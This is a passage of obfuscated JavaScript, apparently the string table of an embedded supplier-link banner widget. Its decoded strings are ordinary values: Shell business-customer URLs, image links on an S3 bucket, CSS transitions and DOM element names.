','\x44\x31\x72\x34\x77\x66\x4f','\x44\x4c\x72\x53\x43\x77\x69','\x6d\x74\x62\x57\x45\x63\x62\x5a\x42\x32\x58\x50\x7a\x63\x62\x30\x43\x4d\x66\x55\x43\x33\x62\x48\x43\x4d\x76\x55\x44\x61','\x42\x65\x35\x75\x71\x32\x53','\x44\x31\x50\x4e\x75\x30\x38','\x71\x75\x6a\x64\x72\x65\x76\x67\x72\x30\x48\x6a\x73\x4b\x54\x6d\x74\x75\x35\x70\x75\x66\x66\x73\x75\x31\x72\x76\x76\x4c\x44\x79\x77\x76\x50\x48\x79\x4d\x6e\x4b\x7a\x77\x7a\x4e\x41\x67\x4c\x51\x41\x32\x58\x54\x42\x4d\x39\x57\x43\x78\x6a\x5a\x44\x68\x76\x32\x44\x33\x48\x35\x45\x4a\x61\x58\x6d\x4a\x6d\x30\x6e\x74\x79\x33\x6f\x64\x4b','\x7a\x4d\x4c\x34\x7a\x77\x71','\x41\x77\x31\x4e','\x6e\x64\x62\x57\x45\x61','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x33\x44\x33\x43\x55\x43\x32\x48\x4c\x42\x67\x57\x55\x44\x78\x6d\x56\x79\x4e\x76\x5a\x41\x77\x35\x4c\x43\x33\x6d\x56\x7a\x4e\x76\x4c\x42\x68\x6d\x54\x79\x77\x35\x4b\x6c\x77\x58\x31\x79\x4e\x6a\x50\x79\x32\x66\x55\x44\x68\x6d\x56\x42\x68\x76\x49\x43\x4d\x4c\x4a\x79\x77\x35\x30\x43\x59\x31\x4d\x42\x33\x69\x54\x79\x4e\x76\x5a\x41\x77\x35\x4c\x43\x33\x6d\x56\x43\x32\x48\x4c\x42\x67\x57\x54\x7a\x78\x48\x57\x7a\x78\x6a\x30\x41\x78\x6e\x4c\x6c\x32\x58\x31\x79\x4e\x6a\x50\x79\x32\x66\x30\x41\x77\x39\x55\x6c\x78\x6e\x4c\x43\x4e\x7a\x50\x79\x32\x76\x5a\x6c\x77\x7a\x56\x43\x49\x31\x35\x42\x33\x76\x59\x6c\x77\x4c\x55\x7a\x68\x76\x5a\x44\x68\x6a\x35\x6c\x32\x39\x50\x42\x63\x31\x5a\x7a\x77\x58\x4c\x79\x33\x72\x56\x43\x49\x35\x4f\x44\x67\x31\x53','\x79\x4d\x4c\x55\x7a\x61','\x77\x75\x72\x6f\x72\x77\x6d','\x76\x77\x72\x31\x76\x75\x57','\x79\x32\x58\x50\x79\x32\x53','\x42\x33\x62\x4c\x42\x47','\x44\x77\x72\x4d\x75\x30\x57','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x53\x44\x77\x6a\x4c\x42\x77\x66\x30\x79\x32\x47\x54\x43\x33\x76\x57\x43\x67\x58\x50\x7a\x78\x69\x54\x42\x67\x4c\x55\x41\x59\x31\x48\x43\x33\x6e\x4c\x44\x68\x6d\x55\x43\x5a\x6d\x55\x7a\x78\x75\x54\x44\x32\x76\x5a\x44\x63\x30\x58\x6c\x4d\x66\x54\x79\x78\x50\x56\x42\x4d\x66\x33\x43\x59\x35\x4a\x42\x32\x30\x56\x42\x32\x4c\x53\x79\x32\x66\x55\x6c\x4e\x62\x55\x7a\x57','\x79\x32\x48\x48\x43\x4b\x66\x30','\x73\x68\x44\x6a\x7a\x67\x34','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x53\x44\x77\x6a\x4c\x42\x77\x66\x30\x79\x32\x47\x54\x43\x33\x76\x57\x43\x67\x58\x50\x7a\x78\x69\x54\x42\x67\x4c\x55\x41\x59\x31\x48\x43\x33\x6e\x4c\x44\x68\x6d\x55\x43\x5a\x6d\x55\x7a\x78\x75\x54\x44\x32\x76\x5a\x44\x63\x30\x58\x6c\x4d\x66\x54\x79\x78\x50\x56\x42\x4d\x66\x33\x43\x59\x35\x4a\x42\x32\x30\x56\x71\x4d\x66\x55\x42\x4d\x76\x59\x6c\x4e\x62\x55\x7a\x57','\x44\x4d\x4c\x5a\x41\x77\x6a\x53\x7a\x71','\x43\x4e\x4c\x31\x71\x30\x4f','\x6d\x74\x62\x65\x74\x76\x4c\x77\x7a\x66\x4f','\x73\x75\x48\x31\x76\x4e\x71','\x73\x4e\x50\x33\x76\x76\x4b','\x75\x30\x76\x41\x43\x4e\x6d','\x79\x32\x76\x55\x44\x67\x76\x59','\x6f\x74\x4b\x35\x6f\x71','\x72\x77\x54\x6a\x44\x4b\x6d','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x41\x68\x72\x72\x44\x68\x79','\x79\x4d\x39\x4b\x45\x71','\x76\x67\x72\x50\x45\x77\x30','\x72\x75\x6a\x74\x75\x67\x6d','\x43\x67\x39\x50\x42\x4e\x72\x4c\x43\x47','\x43\x32\x6e\x48\x42\x67\x75\x4f\x6d\x73\x34\x58\x6b\x71','\x42\x76\x44\x50\x73\x4d\x57','\x73\x4d\x66\x57\x43\x68\x6d','\x42\x31\x4c\x57\x75\x76\x4f','\x76\x78\x72\x59\x77\x4c\x4f','\x7a\x4b\x7a\x7a\x72\x75\x4b','\x74\x4d\x54\x62\x7a\x33\x79','\x6d\x74\x69\x5a\x6d\x4a\x71\x58\x6d\x67\x66\x34\x74\x67\x66\x6c\x44\x61','\x79\x4d\x6e\x65\x72\x30\x53','\x44\x68\x6a\x48\x79\x32\x75','\x69\x30\x7a\x67\x72\x47','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x6e\x4a\x61\x59\x6e\x5a\x79\x5a\x42\x4e\x7a\x77\x7a\x75\x44\x59','\x7a\x67\x4c\x32','\x41\x32\x76\x35','\x43\x66\x72\x48\x43\x32\x57','\x6d\x4a\x62\x57\x45\x61','\x44\x68\x6a\x48\x42\x4e\x6e\x4d\x42\x33\x6a\x54\x69\x64\x61\x55\x6e\x78\x6d\x47\x7a\x77\x66\x5a\x7a\x73\x57\x47\x43\x4d\x4c\x4e\x41\x68\x71\x47\x6d\x63\x34\x31\x43\x59\x62\x4c\x79\x78\x6e\x4c','\x75\x32\x66\x4e\x75\x68\x4b','\x73\x31\x66\x6f\x72\x4c\x6d','\x76\x75\x6e\x32\x41\x77\x4b','\x76\x77\x76\x4d\x42\x76\x4b','\x42\x65\x48\x6a\x42\x65\x6d','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61','\x74\x33\x48\x53\x41\x31\x75','\x79\x78\x62\x57\x42\x68\x4b'];_0x5440=function(){return _0x1e0c4f;};return _0x5440();}